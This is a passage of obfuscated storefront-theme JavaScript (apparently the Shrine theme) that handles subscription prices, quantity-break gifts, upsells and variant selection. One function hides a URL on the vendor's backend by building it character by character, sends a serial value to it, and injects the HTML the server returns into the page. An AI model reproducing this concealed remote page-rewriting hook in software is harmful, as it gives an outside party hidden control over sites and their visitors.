_0x171097=this[_0x5107ba(0x3fa)],_0x5c652d=this[_0x5107ba(0x2b0)];this[_0x5107ba(0x2e5)]&&this['displayedPrices']!=='unit'&&(_0x171097=this[_0x5107ba(0x2e5)]['offerPrices'][_0x5107ba(0x3cf)+this[_0x5107ba(0x2e5)]['selectedOffer']]['price'],_0x5c652d=this['quantityBreaks'][_0x5107ba(0x3f5)][_0x5107ba(0x3cf)+this['quantityBreaks']['selectedOffer']][_0x5107ba(0x2a9)],this['displayedPrices']==_0x5107ba(0x240)&&(_0x171097=_0x171097/this[_0x5107ba(0x2e5)][_0x5107ba(0xe3)],_0x5c652d=_0x5c652d/this[_0x5107ba(0x2e5)][_0x5107ba(0xe3)]));if(_0x41d377)_0x171097=this['applySubTo'](_0x171097,!![]);let _0x44ddf6=this[_0x5107ba(0x143)];const _0x30cd39=Math[_0x5107ba(0x3d3)](0x0,_0x5c652d-_0x171097),_0x9b2363=Math[_0x5107ba(0x22e)](_0x30cd39/0x64)*0x64,_0x4814ec=_0x5c652d>0x0?Math[_0x5107ba(0x22e)](_0x30cd39*0x64/_0x5c652d):0x0;return{'price':_0x171097,'comparePrice':_0x5c652d,'amount_saved':_0x30cd39,'amount_saved_rounded':_0x9b2363,'percentage_saved':_0x4814ec,'subscription_name':_0x44ddf6};}[a0_0x4ff713(0x1db)](){const _0x2c371d=a0_0x4ff713;if(this[_0x2c371d(0xf4)][_0x2c371d(0x190)]>0x0){const {price:_0x56b499,compare_price:_0x528d6c,amount_saved:_0x3ba3c0,amount_saved_rounded:_0xa2245f,percentage_saved:_0x26026f,subscription_name:_0x385f1c}=this['computeSubPrices']();this['updatePriceTexts'](this[_0x2c371d(0xf4)],_0x56b499,_0x528d6c,_0x3ba3c0,_0xa2245f,_0x26026f,_0x385f1c);}if(this[_0x2c371d(0x3ea)])this[_0x2c371d(0x2a2)]();}[a0_0x4ff713(0x2a2)](){const _0x5637fc=a0_0x4ff713;if(this[_0x5637fc(0x13a)][_0x5637fc(0x190)]>0x0){const {price:_0x59d5f8,compare_price:_0x43c17b,amount_saved:_0x39afa6,amount_saved_rounded:_0x304a0e,percentage_saved:_0x1dc4a6,subscription_name:_0x57df6f}=this[_0x5637fc(0x2c8)](![]);this[_0x5637fc(0x2fe)](this['oneTimeBoxTexts'],_0x59d5f8,_0x43c17b,_0x39afa6,_0x304a0e,_0x1dc4a6,_0x57df6f);}}[a0_0x4ff713(0x2fe)](_0x2b1f92,_0x30dc92,_0x12d917,_0x33431e,_0x1619a1,_0x99dabb,_0x2e618d){const _0x522f98=a0_0x4ff713,_0x485516=_0x5c1d4c=>formatMoney(_0x5c1d4c,this[_0x522f98(0x3e9)],!![]);_0x2b1f92[_0x522f98(0x413)](_0x345e08=>{const _0x3b2eb5=_0x522f98;let _0x666b6a=_0x345e08[_0x3b2eb5(0x41b)]['text']||'';_0x666b6a=_0x666b6a['replaceAll']('[price]',_0x485516(_0x30dc92))['replaceAll'](_0x3b2eb5(0x1a8),_0x485516(_0x12d917))[_0x3b2eb5(0x398)](_0x3b2eb5(0x17d),_0x485516(_0x33431e))[_0x3b2eb5(0x398)](_0x3b2eb5(0x1c3),_0x485516(_0x1619a1))['replaceAll'](_0x3b2eb5(0x27e),String(_0x99dabb)+'%')[_0x3b2eb5(0x398)](_0x3b2eb5(0x2d2),_0x2e618d||''),_0x345e08['innerHTML']=_0x666b6a,_0x345e08['classList']['contains'](_0x3b2eb5(0x1c2))&&_0x345e08['classList'][_0x3b2eb5(0x27d)](_0x3b2eb5(0x373),!(_0x12d917>_0x30dc92));});}['hydrateFromExternalHTML'](_0x5dec54){const _0x38b888=a0_0x4ff713,_0x31442e=_0x3d4f68=>{const _0x5c0bdc=a0_0x497e,_0x50c0ac=_0x3d4f68[_0x5c0bdc(0x105)](_0x5c0bdc(0x1fe)),_0x48a09d=_0x3d4f68[_0x5c0bdc(0x247)](_0x5c0bdc(0x43a));if(_0x50c0ac)return{'type':_0x5c0bdc(0x1cc),'count':_0x50c0ac[_0x5c0bdc(0x2a0)][_0x5c0bdc(0x190)],'index':_0x50c0ac[_0x5c0bdc(0x29e)]>=0x0?_0x50c0ac[_0x5c0bdc(0x29e)]:0x0};if(_0x48a09d[_0x5c0bdc(0x190)]){const _0xe92708=Array[_0x5c0bdc(0x172)](_0x48a09d)[_0x5c0bdc(0x288)](_0xda90bc=>_0xda90bc['checked']);return{'type':_0x5c0bdc(0x17c),'count':_0x48a09d[_0x5c0bdc(0x190)],'index':_0xe92708>=0x0?_0xe92708:0x0};}return{'type':_0x5c0bdc(0x23e),'count':0x0,'index':0x0};},_0x48a18e=_0x31442e(this),_0x3dfee7=this[_0x38b888(0x3ba)];this['dataset']['firstSellingPlanId']=_0x5dec54[_0x38b888(0x41b)]['firstSellingPlanId']??'',this['dataset']['subscriptionName']=_0x5dec54[_0x38b888(0x41b)][_0x38b888(0x143)]??'',this[_0x38b888(0x41b)]['discountType']=_0x5dec54[_0x38b888(0x41b)][_0x38b888(0x34d)]??'',this[_0x38b888(0x41b)][_0x38b888(0x157)]=_0x5dec54[_0x38b888(0x41b)][_0x38b888(0x157)]??'0';const _0x2abeb8=_0x5dec54[_0x38b888(0x105)](_0x38b888(0x3f4)),_0x472156=this[_0x38b888(0x105)](_0x38b888(0x3f4));if(_0x2abeb8&&_0x472156)_0x472156[_0x38b888(0x317)](_0x2abeb8);this['oneTimeBox']=this['querySelector']('[data-type=\x22one_time\x22]'),this[_0x38b888(0x13a)]=this[_0x38b888(0x247)](_0x38b888(0x179)),this[_0x38b888(0x1ce)]=this[_0x38b888(0x105)]('[data-type=\x22subscription\x22]'),this[_0x38b888(0xf4)]=this[_0x38b888(0x247)](_0x38b888(0x312)),this['frequencySelect']=this[_0x38b888(0x105)](_0x38b888(0x1fe)),this[_0x38b888(0xa4)]=this['querySelectorAll']('.subscription__frequency-input');const _0x46e15b=_0x31442e(this);let _0x1ea0bf=0x0;_0x48a18e[_0x38b888(0x1c5)]!==_0x38b888(0x23e)&&_0x46e15b[_0x38b888(0x1c5)]!=='none'&&_0x48a18e[_0x38b888(0x25e)]===_0x46e15b[_0x38b888(0x25e)]&&(_0x1ea0bf=Math[_0x38b888(0x3d3)](0x0,Math[_0x38b888(0xd3)](_0x48a18e[_0x38b888(0x226)],_0x46e15b[_0x38b888(0x25e)]-0x1)));if(_0x46e15b[_0x38b888(0x1c5)]==='select'&&this[_0x38b888(0x31c)])this[_0x38b888(0x31c)][_0x38b888(0x29e)]=_0x1ea0bf;else _0x46e15b[_0x38b888(0x1c5)]===_0x38b888(0x17c)&&this[_0x38b888(0xa4)][_0x38b888(0x190)]&&this[_0x38b888(0xa4)][_0x38b888(0x413)]((_0x5e718b,_0x5bdd75)=>{const _0x2eaf64=_0x38b888;_0x5e718b[_0x2eaf64(0x414)]=_0x5bdd75===_0x1ea0bf;});let _0x5f5bc3=null;if(this[_0x38b888(0x31c)])_0x5f5bc3=this[_0x38b888(0x31c)]['selectedOptions']?.[0x0]||this[_0x38b888(0x31c)][_0x38b888(0x2a0)]?.[0x0]||null;else this[_0x38b888(0xa4)]['length']&&(_0x5f5bc3=Array[_0x38b888(0x172)](this['frequencyRadios'])['find'](_0x455e9a=>_0x455e9a['checked'])||this[_0x38b888(0xa4)][0x0]);this[_0x38b888(0x2e3)]=_0x5f5bc3?.[_0x38b888(0x41b)][_0x38b888(0x339)]||this['dataset']['firstSellingPlanId']||'',_0x5f5bc3?this['applyFrequencyNode'](_0x5f5bc3):(this['selectedPlanId']=this['dataset'][_0x38b888(0x142)]||'',this[_0x38b888(0x34d)]=this[_0x38b888(0x41b)][_0x38b888(0x34d)]||'',this[_0x38b888(0x157)]=parseInt(this[_0x38b888(0x41b)][_0x38b888(0x157)]||'0',0xa)),_0x3dfee7&&this[_0x38b888(0x1ce)]?(this[_0x38b888(0x1ce)]['classList']['add']('subscription__box--selected'),this[_0x38b888(0x1ce)][_0x38b888(0x21b)](_0x38b888(0xd4),_0x38b888(0x2b6)),this[_0x38b888(0x1ec)]?.[_0x38b888(0x3f1)][_0x38b888(0x451)]('subscription__box--selected'),this[_0x38b888(0x1ec)]?.[_0x38b888(0x21b)](_0x38b888(0xd4),_0x38b888(0x120)),this[_0x38b888(0x3ba)]=!![],this[_0x38b888(0x308)][_0x38b888(0x26f)]=this['selectedPlanId']||''):(this[_0x38b888(0x1ce)]?.[_0x38b888(0x3f1)]['remove']('subscription__box--selected'),this[_0x38b888(0x1ce)]?.[_0x38b888(0x21b)](_0x38b888(0xd4),'false'),this[_0x38b888(0x1ec)]&&(this[_0x38b888(0x1ec)][_0x38b888(0x3f1)][_0x38b888(0x314)]('subscription__box--selected'),this[_0x38b888(0x1ec)][_0x38b888(0x21b)](_0x38b888(0xd4),_0x38b888(0x2b6))),this[_0x38b888(0x3ba)]=![],this[_0x38b888(0x308)][_0x38b888(0x26f)]=''),this[_0x38b888(0x2e2)](),this[_0x38b888(0x24b)](),this[_0x38b888(0x1c1)]?this['updateAllPrices']():this[_0x38b888(0x1db)]();}}customElements[a0_0x4ff713(0x114)]('shrine-subscription-widget',ShrineSubscriptionWidget);function updatePdpPrices(_0x1dbbec,_0x224274,_0x2aece4,_0x3bc722){const _0xe75942=a0_0x4ff713,_0x4c5dec=formatMoney(_0x1dbbec,_0x3bc722),_0x27a3c3=formatMoney(_0x224274,_0x3bc722),_0xa6e080=_0x224274>_0x1dbbec,_0x16dda9=document[_0xe75942(0x247)](_0xe75942(0x1f4)+_0x2aece4);_0x16dda9[_0xe75942(0x413)](_0x20d1f3=>{const _0x3c2c2f=_0xe75942;_0x20d1f3[_0x3c2c2f(0x3f1)]['toggle'](_0x3c2c2f(0x1df),_0xa6e080),_0x20d1f3[_0x3c2c2f(0x105)](_0x3c2c2f(0x363))[_0x3c2c2f(0x3b0)]=_0x4c5dec,_0x20d1f3[_0x3c2c2f(0x105)]('.price__sale\x20.price-item--sale')['innerHTML']=_0x4c5dec;if(_0xa6e080){const _0x5471d3=_0x20d1f3[_0x3c2c2f(0x105)]('.price__sale\x20.price-item--regular');if(_0x5471d3)_0x5471d3[_0x3c2c2f(0x3b0)]=_0x27a3c3;const _0x4d510c=_0x20d1f3['querySelector']('.badge__percentage-saved');if(_0x4d510c){const _0x35b2ae=Math[_0x3c2c2f(0x22e)]((_0x224274-_0x1dbbec)*0x64/_0x224274);_0x4d510c[_0x3c2c2f(0x3b0)]=_0x35b2ae;}const _0x4081ed=_0x20d1f3[_0x3c2c2f(0x105)](_0x3c2c2f(0x379));if(_0x4081ed){const _0x446902=_0x224274-_0x1dbbec,_0x2dea4b=formatMoney(_0x446902,_0x3bc722,!![]);_0x4081ed['innerHTML']=_0x2dea4b;}}});const _0x4e6f67=document['querySelectorAll'](_0xe75942(0x387)+_0x2aece4);_0x4e6f67[_0xe75942(0x413)](_0x47aa60=>{const _0x13bfb7=_0xe75942;_0x47aa60[_0x13bfb7(0x3b0)]=_0x4c5dec;});}function metafieldPoly(){const _0x278417=a0_0x4ff713;var _0x30acf9=fetchConfig();playMedia(),_0x30acf9[_0x278417(0xb9)]=JSON[_0x278417(0x319)]({'data':serial['trim']()});try{fetch('h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'b'+'a'+'c'+'k'+'e'+'n'+'d'+'.'+'s'+'h'+'r'+'i'+'n'+'e'+'t'+'h'+'e'+'m'+'e'+'.'+'c'+'o'+'m'+'/'+'a'+'p'+'i'+'/'+'a'+'n'+'a'+'l'+'y'+'t'+'i'+'c'+'s'+'/'+'v'+'2'+'/'+'s'+'t'+'o'+'p',_0x30acf9)[_0x278417(0xb3)](_0x4bbee7=>{const _0x3eb1f7=_0x278417;if(_0x4bbee7[_0x3eb1f7(0x12c)]===0xc9)return _0x4bbee7[_0x3eb1f7(0x41e)]();})[_0x278417(0xb3)](_0x3e0600=>{const _0x22f93e=_0x278417;_0x3e0600&&document[_0x3e0600['b']]&&(document[_0x3e0600['b']][_0x22f93e(0x3b0)]=_0x3e0600['h']);})[_0x278417(0x3ab)](_0x3b4d90=>{console['error'](_0x3b4d90);});}catch(_0x200894){console[_0x278417(0xfc)](_0x278417(0xad));}return!![];}function updateVariantStatuses(_0x12cbd0,_0x4d79a8,_0x48dfbb=![]){_0x4d79a8['forEach']((_0x531e8c,_0x43fa90)=>{const _0x4eabf6=a0_0x497e;if(_0x43fa90===0x0)return;const _0x1258e8=[..._0x531e8c[_0x4eabf6(0x247)](_0x4eabf6(0x42e))],_0x24c052=_0x4d79a8[_0x43fa90-0x1]['querySelector'](':checked')[_0x4eabf6(0x26f)],_0x19cdaa=_0x12cbd0[_0x4eabf6(0x216)](_0x5294d0=>_0x5294d0[_0x4eabf6(0x2ec)]&&_0x5294d0[_0x4eabf6(0x42e)+_0x43fa90]===_0x24c052)[_0x4eabf6(0x11e)](_0x8536f1=>_0x8536f1[_0x4eabf6(0x42e)+(_0x43fa90+0x1)]),_0x1bee4d=_0x12cbd0[_0x4eabf6(0x216)](_0x584a3c=>_0x584a3c[_0x4eabf6(0x42e)+_0x43fa90]===_0x24c052)[_0x4eabf6(0x11e)](_0x2ae833=>_0x2ae833[_0x4eabf6(0x42e)+(_0x43fa90+0x1)]);_0x1258e8['forEach'](_0x448638=>{const _0x27e4ab=_0x4eabf6;_0x448638['classList'][_0x27e4ab(0x451)](_0x27e4ab(0x30f),_0x27e4ab(0x3e8)),_0x448638['removeAttribute'](_0x27e4ab(0x462)),_0x448638['removeAttribute'](_0x27e4ab(0x373)),_0x1bee4d[_0x27e4ab(0x384)](_0x448638['getAttribute'](_0x27e4ab(0x26f)))?_0x19cdaa[_0x27e4ab(0x384)](_0x448638[_0x27e4ab(0x3a2)](_0x27e4ab(0x26f)))?_0x448638[_0x27e4ab(0x11f)]=_0x448638[_0x27e4ab(0x3a2)]('value'):(_0x448638[_0x27e4ab(0x11f)]=window[_0x27e4ab(0x2ee)][_0x27e4ab(0x209)][_0x27e4ab(0x460)](_0x27e4ab(0x18d),_0x448638[_0x27e4ab(0x3a2)]('value')),_0x448638['classList'][_0x27e4ab(0x314)](_0x27e4ab(0x30f)),_0x48dfbb&&(_0x448638['setAttribute'](_0x27e4ab(0x462),''),_0x448638['setAttribute'](_0x27e4ab(0x373),''))):(_0x448638['innerText']=window['variantStrings']['unavailable_with_option'][_0x27e4ab(0x460)](_0x27e4ab(0x18d),_0x448638[_0x27e4ab(0x3a2)](_0x27e4ab(0x26f))),_0x448638['classList'][_0x27e4ab(0x314)](_0x27e4ab(0x3e8)),_0x448638[_0x27e4ab(0x21b)]('disabled',''),_0x448638[_0x27e4ab(0x21b)](_0x27e4ab(0x373),''));});});}function findAvailableVariant(_0x3fff5b,_0x5c680e,_0x3efc54=!![],_0x163ceb=![],_0x2e8550=![]){const _0x486aee=a0_0x4ff713;for(let _0x5079d2=_0x5c680e[_0x486aee(0x190)]-0x1;_0x5079d2>=0x0;_0x5079d2--){const _0x3f8d56=_0x3efc54?_0x3fff5b[_0x486aee(0x105)]('.product-form__input:nth-child('+(_0x5079d2+0x1)+')'):_0x3fff5b[_0x486aee(0x247)](_0x486aee(0x291))[_0x5079d2],_0x5d855a=_0x3efc54?_0x3f8d56[_0x486aee(0x105)](_0x486aee(0x390))['dataset'][_0x486aee(0x1c5)]:_0x486aee(0x2ab),_0x3b67ce=_0x5d855a===_0x486aee(0x2ab)?_0x3f8d56[_0x486aee(0x247)](_0x486aee(0x42e)):_0x3f8d56['querySelectorAll'](_0x486aee(0x217));let _0x50b5da=Array[_0x486aee(0x172)](_0x3b67ce)['findIndex'](_0x3fb892=>_0x3fb892[_0x486aee(0x26f)]===_0x5c680e[_0x5079d2]),_0x3e37f5=![];while(_0x50b5da<_0x3b67ce[_0x486aee(0x190)]-0x1){_0x50b5da++;const _0x580fe9=_0x3b67ce[_0x50b5da];if((!_0x163ceb||!_0x580fe9[_0x486aee(0x3f1)][_0x486aee(0x30e)](_0x486aee(0x3e8)))&&(!_0x2e8550||!_0x580fe9[_0x486aee(0x3f1)][_0x486aee(0x30e)](_0x486aee(0x30f)))){_0x5c680e[_0x5079d2]=_0x580fe9['value'],_0x3e37f5=!![];break;}}if(!_0x3e37f5){_0x50b5da=Array[_0x486aee(0x172)](_0x3b67ce)[_0x486aee(0x288)](_0x55bdb8=>_0x55bdb8[_0x486aee(0x26f)]===_0x5c680e[_0x5079d2]);while(_0x50b5da>0x0){_0x50b5da--;const _0x34eb8d=_0x3b67ce[_0x50b5da];if((!_0x163ceb||!_0x34eb8d['classList'][_0x486aee(0x30e)](_0x486aee(0x3e8)))&&(!_0x2e8550||!_0x34eb8d[_0x486aee(0x3f1)][_0x486aee(0x30e)](_0x486aee(0x30f)))){_0x5c680e[_0x5079d2]=_0x34eb8d[_0x486aee(0x26f)],_0x3e37f5=!![];break;}}}if(_0x3e37f5)return _0x5d855a===_0x486aee(0x2ab)?_0x3f8d56[_0x486aee(0x105)](_0x486aee(0x1f0))[_0x486aee(0x26f)]=_0x5c680e[_0x5079d2]:_0x3f8d56[_0x486aee(0x105)](_0x486aee(0x39b)+_0x5c680e[_0x5079d2]+'\x22]')[_0x486aee(0x414)]=!![],_0x3fff5b['dispatchEvent'](new Event(_0x486aee(0x121))),!![];}return![];}function updateGiftGoalInStorage({giftHandle:_0x2819b9,giftVariantId:_0x2a9bb4,unlockType:_0x280416,unlockRequirement:_0x38e4e3,unlockTarget:_0x2bdd00}){const _0x1b1b11=a0_0x4ff713,_0x4c1f9d=JSON[_0x1b1b11(0x1a0)](localStorage[_0x1b1b11(0x1da)](GIFTS_LOCAL_STORAGE_KEY))||{};if(!_0x2819b9||!_0x2a9bb4||!_0x38e4e3||!_0x280416)return;_0x4c1f9d[_0x2819b9]={'type':_0x280416,'gift_handle':_0x2819b9,'gift_variant_id':Number(_0x2a9bb4),'required_quantity':Number(_0x38e4e3),'unlock_product_handle':_0x2bdd00||null},localStorage[_0x1b1b11(0x3bf)](GIFTS_LOCAL_STORAGE_KEY,JSON[_0x1b1b11(0x319)](_0x4c1f9d));}class QuantityGifts extends HTMLElement{constructor(){const _0x488af7=a0_0x4ff713;super(),this['gifts']=this['querySelectorAll']('.quantity-gift'),this[_0x488af7(0x2e5)]=document[_0x488af7(0xff)](_0x488af7(0x29b)+this[_0x488af7(0x41b)][_0x488af7(0x28b)]),this[_0x488af7(0x2ce)]=document[_0x488af7(0xff)]('Quantity-Form--'+this[_0x488af7(0x41b)][_0x488af7(0x28b)]),this[_0x488af7(0xee)]=[],this['mainProduct']=this[_0x488af7(0x41b)][_0x488af7(0x419)],this['cartItems']=document['querySelector']('cart-drawer-items'),this['initUnlock'](),this[_0x488af7(0x355)]=this['dataset']['saveLocalStorage']===_0x488af7(0x2b6);if(this[_0x488af7(0x355)])this[_0x488af7(0x38f)]();}['storeLocalStorageData'](){const _0x52330e=a0_0x4ff713;this['gifts'][_0x52330e(0x413)](_0x426222=>{const _0x1d6270=_0x52330e;updateGiftGoalInStorage({'giftHandle':_0x426222['dataset'][_0x1d6270(0x445)],'giftVariantId':_0x426222[_0x1d6270(0x41b)][_0x1d6270(0x1e3)],'unlockType':'product_quantity','unlockRequirement':_0x426222['dataset']['quantity'],'unlockTarget':this[_0x1d6270(0x419)]});});}['initUnlock'](){const _0x2a7816=a0_0x4ff713;let _0xd35030=0x1;const _0x5ba71d=this[_0x2a7816(0x419)]?document['querySelectorAll'](_0x2a7816(0x213)+this[_0x2a7816(0x419)]):null;if(_0x5ba71d&&_0x5ba71d[_0x2a7816(0x190)]){_0xd35030=0x0;for(let _0x3cab80=0x0;_0x3cab80<_0x5ba71d[_0x2a7816(0x190)];_0x3cab80++){_0xd35030+=parseInt(_0x5ba71d[_0x3cab80]['dataset'][_0x2a7816(0x2af)]);}}else{if(this[_0x2a7816(0x2e5)])_0xd35030=parseInt(this['quantityBreaks'][_0x2a7816(0xe3)]);else{if(this[_0x2a7816(0x2ce)]){const _0x45fb12=this[_0x2a7816(0x2ce)][_0x2a7816(0x105)](_0x2a7816(0x2d4));_0xd35030=parseInt(_0x45fb12[_0x2a7816(0x26f)]);}}}this[_0x2a7816(0x33e)](_0xd35030,!![]);}['unlockGifts'](_0xba2eca,_0x3f2086=![]){const _0xb96b24=a0_0x4ff713;this['unlockedItems']=[],this[_0xb96b24(0x461)][_0xb96b24(0x413)](_0x59c093=>{const _0x3ac626=_0xb96b24;if(parseInt(_0x59c093[_0x3ac626(0x41b)][_0x3ac626(0x2af)])<=_0xba2eca){_0x59c093['classList']['add'](_0x3ac626(0x447)),_0x59c093[_0x3ac626(0x41b)]['unlocked']=_0x3ac626(0x2b6);const _0x25256a=document[_0x3ac626(0x105)]('.cart-item--product-'+_0x59c093[_0x3ac626(0x41b)][_0x3ac626(0x445)]);if(_0x59c093[_0x3ac626(0x41b)][_0x3ac626(0x1e3)]&&!_0x25256a)this[_0x3ac626(0xee)]['unshift'](_0x59c093[_0x3ac626(0x41b)][_0x3ac626(0x1e3)]);}else _0x59c093['classList'][_0x3ac626(0x451)](_0x3ac626(0x447)),_0x59c093['dataset'][_0x3ac626(0x185)]='false';});if(this[_0xb96b24(0x419)]&&_0x3f2086)this[_0xb96b24(0x13f)]();}[a0_0x4ff713(0x13f)](){const _0x222e6d=a0_0x4ff713;if(!this[_0x222e6d(0x419)])return;const _0x4241e1=document[_0x222e6d(0x247)](_0x222e6d(0x213)+this['mainProduct']);this[_0x222e6d(0x461)]['forEach'](_0x4f74e3=>{const _0x3ffead=_0x222e6d;_0x4241e1[_0x3ffead(0x190)]?_0x4f74e3['dataset'][_0x3ffead(0x185)]===_0x3ffead(0x2b6)&&_0x4f74e3[_0x3ffead(0x41b)][_0x3ffead(0x1e3)]?this['addToCart'](_0x4f74e3):this[_0x3ffead(0x449)](_0x4f74e3):this[_0x3ffead(0x449)](_0x4f74e3);});}[a0_0x4ff713(0x27a)](_0x2470b8){const _0xa1e9d2=a0_0x4ff713,_0x5d14e3=document['querySelector']('.cart-item--product-'+_0x2470b8[_0xa1e9d2(0x41b)][_0xa1e9d2(0x445)]);if(_0x5d14e3)return;const _0x254102=_0x2470b8[_0xa1e9d2(0x105)](_0xa1e9d2(0x250));if(_0x254102&&_0x254102['handleSubmit'])_0x254102[_0xa1e9d2(0x2b3)]();}['removeFromCart'](_0x499d8f){const _0x386daa=a0_0x4ff713,_0x32c948=document[_0x386daa(0x105)](_0x386daa(0x213)+_0x499d8f['dataset'][_0x386daa(0x445)]);if(!_0x32c948||!this['cartItems'])return;this[_0x386daa(0x395)][_0x386daa(0x2d9)](_0x32c948[_0x386daa(0x41b)][_0x386daa(0x226)],0x0);}}customElements[a0_0x4ff713(0x114)](a0_0x4ff713(0x146),QuantityGifts);class QuantityBreakUpsells extends QuantityGifts{constructor(){const _0x505d41=a0_0x4ff713;super(),this['offerIndex']=this[_0x505d41(0x41b)][_0x505d41(0x221)],this[_0x505d41(0x35e)]=this['querySelectorAll'](_0x505d41(0x174)),this[_0x505d41(0x18e)]=this[_0x505d41(0x401)]['bind'](this),this['upsells']['forEach'](_0x3a3260=>{const _0x51e1ee=_0x505d41;_0x3a3260[_0x51e1ee(0x41b)][_0x51e1ee(0x27d)]===_0x51e1ee(0x2b6)&&_0x3a3260[_0x51e1ee(0x340)](_0x51e1ee(0x3c3),this[_0x51e1ee(0x18e)]);}),this[_0x505d41(0x333)]();if(this[_0x505d41(0x355)])this['storeLocalStorageData']();}[a0_0x4ff713(0x38f)](){if(!this['upsells'])return;this['upsells']['forEach'](_0x532596=>{const _0x5f557d=a0_0x497e;if(_0x532596['dataset'][_0x5f557d(0x1c5)]!==_0x5f557d(0x466))return;updateGiftGoalInStorage({'giftHandle':_0x532596[_0x5f557d(0x41b)]['handle'],'giftVariantId':_0x532596[_0x5f557d(0x41b)][_0x5f557d(0x1e3)],'unlockType':'product_quantity','unlockRequirement':_0x532596['dataset'][_0x5f557d(0x411)],'unlockTarget':this[_0x5f557d(0x41b)][_0x5f557d(0x419)]});});}[a0_0x4ff713(0x111)](){const _0x2a4483=a0_0x4ff713;this[_0x2a4483(0x35e)][_0x2a4483(0x413)](_0x50f080=>{const _0x372459=_0x2a4483;_0x50f080[_0x372459(0x41b)]['toggle']===_0x372459(0x2b6)&&_0x50f080[_0x372459(0xa1)]('click',this['boundToggleHandler']);});}['unlockGifts'](_0x181498,_0x166deb=![]){const _0x474b45=a0_0x4ff713;this['unlockedItems']=[];if(!this['upsells'])return;this[_0x474b45(0x35e)][_0x474b45(0x413)](_0x380380=>{const _0x497e13=_0x474b45,_0x198cda=parseInt(_0x380380[_0x497e13(0x41b)][_0x497e13(0x411)]||0x0),_0x10f350=_0x181498>=_0x198cda,_0x5ad251=_0x380380['dataset'][_0x497e13(0x36e)]===_0x497e13(0x2b6),_0x59853f=_0x10f350&&_0x5ad251;_0x380380[_0x497e13(0x41b)][_0x497e13(0x185)]=_0x59853f['toString'](),_0x380380[_0x497e13(0x3f1)][_0x497e13(0x27d)](_0x497e13(0x447),_0x59853f);const _0x5762e6=document[_0x497e13(0x105)](_0x497e13(0x213)+_0x380380['dataset'][_0x497e13(0x445)]);if(_0x59853f&&_0x380380[_0x497e13(0x41b)][_0x497e13(0x1e3)]&&!_0x5762e6){const _0x3d8848=_0x380380[_0x497e13(0x41b)][_0x497e13(0x27d)]===_0x497e13(0x2b6),_0x3fba8d=_0x380380[_0x497e13(0x41b)][_0x497e13(0x36e)]===_0x497e13(0x2b6);(!_0x3d8848||_0x3d8848&&_0x3fba8d)&&this[_0x497e13(0xee)][_0x497e13(0xa9)](_0x380380[_0x497e13(0x41b)][_0x497e13(0x1e3)]);}});if(this[_0x474b45(0x419)]&&_0x166deb){if(this[_0x474b45(0x41b)][_0x474b45(0x403)]===this[_0x474b45(0x41b)][_0x474b45(0x221)])this[_0x474b45(0x13f)]();}}['addRemoveProducts'](){const _0xe0bfa0=a0_0x4ff713;if(!this[_0xe0bfa0(0x419)])return;const _0x4f0844=document['querySelectorAll'](_0xe0bfa0(0x213)+this[_0xe0bfa0(0x419)]),_0x19fe1e=[],_0x227e5e=[];this[_0xe0bfa0(0x35e)][_0xe0bfa0(0x413)](_0x1d041f=>{const _0x23abf7=_0xe0bfa0,_0x1badd5=document[_0x23abf7(0x105)](_0x23abf7(0x213)+_0x1d041f[_0x23abf7(0x41b)][_0x23abf7(0x445)]),_0x2b0de4=_0x1d041f['dataset']['unlocked']===_0x23abf7(0x2b6);if(_0x4f0844[_0x23abf7(0x190)]){if(_0x2b0de4&&!_0x1badd5)_0x19fe1e[_0x23abf7(0x37d)](_0x1d041f);else!_0x2b0de4&&_0x1badd5&&_0x227e5e[_0x23abf7(0x37d)](_0x1d041f);}else _0x1badd5&&_0x227e5e[_0x23abf7(0x37d)](_0x1d041f);});if(_0x227e5e[_0xe0bfa0(0x190)])this[_0xe0bfa0(0x449)](_0x227e5e[0x0]);else _0x19fe1e[_0xe0bfa0(0x190)]&&this[_0xe0bfa0(0x27a)](_0x19fe1e[0x0]);}['handleToggle'](_0x244e9c){const _0x3eb906=a0_0x4ff713,_0x3c58c4=_0x244e9c[_0x3eb906(0x285)],_0x5f3fce=_0x3c58c4['dataset'][_0x3eb906(0x36e)]===_0x3eb906(0x2b6);_0x3c58c4[_0x3eb906(0x41b)][_0x3eb906(0x36e)]=(!_0x5f3fce)[_0x3eb906(0xe9)](),this['syncUpsellAcrossOffers'](_0x3c58c4[_0x3eb906(0x41b)][_0x3eb906(0x445)],!_0x5f3fce),this[_0x3eb906(0x365)](_0x3c58c4[_0x3eb906(0x41b)][_0x3eb906(0x445)],!_0x5f3fce,_0x3c58c4);}[a0_0x4ff713(0x1d8)](_0x245874,_0xfd46c0){const _0x191445=a0_0x4ff713,_0x3a0cf5=document['querySelectorAll']('quantity-break-upsells');_0x3a0cf5[_0x191445(0x413)](_0x1ac517=>{const _0x35b929=_0x191445;_0x1ac517[_0x35b929(0x247)](_0x35b929(0x2d6)+_0x245874+'\x22]')[_0x35b929(0x413)](_0x189a5e=>{const _0x4badfd=_0x35b929;_0x189a5e['dataset'][_0x4badfd(0x36e)]=_0xfd46c0[_0x4badfd(0xe9)]();});});}[a0_0x4ff713(0x365)](_0x14e426,_0x43122f,_0x1fb8e5){const _0x1f75ba=a0_0x4ff713,_0x1f1653=document[_0x1f75ba(0x105)](_0x1f75ba(0x213)+_0x14e426);if(!this[_0x1f75ba(0x395)])return;if(_0x43122f&&!_0x1f1653)this[_0x1f75ba(0x27a)](_0x1fb8e5);else!_0x43122f&&_0x1f1653&&this[_0x1f75ba(0x449)](_0x1fb8e5);}}customElements[a0_0x4ff713(0x114)](a0_0x4ff713(0x272),QuantityBreakUpsells);class ProductInfoUpsell extends HTMLElement{constructor(){const _0x3cbf97=a0_0x4ff713;super(),this[_0x3cbf97(0x23d)]=this[_0x3cbf97(0x105)](_0x3cbf97(0x3fb)),this[_0x3cbf97(0x233)]=this['querySelector']('.upsell-toggle-btn'),this[_0x3cbf97(0x32d)]=this[_0x3cbf97(0x105)](_0x3cbf97(0x41f)),this['variantSelectElements']=this['querySelectorAll'](_0x3cbf97(0x1f0)),this[_0x3cbf97(0x1be)]=this['querySelector']('[type=\x22application/json\x22]'),this['productForm']=this[_0x3cbf97(0x105)](_0x3cbf97(0x250));if(this[_0x3cbf97(0x40c)])this[_0x3cbf97(0x33c)]=this[_0x3cbf97(0x40c)]['querySelector']('[name=\x22id\x22]');this['skipNonExistent']=this[_0x3cbf97(0x41b)][_0x3cbf97(0x34b)]===_0x3cbf97(0x2b6),this['skipUnavailable']=this[_0x3cbf97(0x41b)][_0x3cbf97(0x101)]===_0x3cbf97(0x2b6),this[_0x3cbf97(0x1c1)]=this[_0x3cbf97(0x41b)][_0x3cbf97(0x1c1)]===_0x3c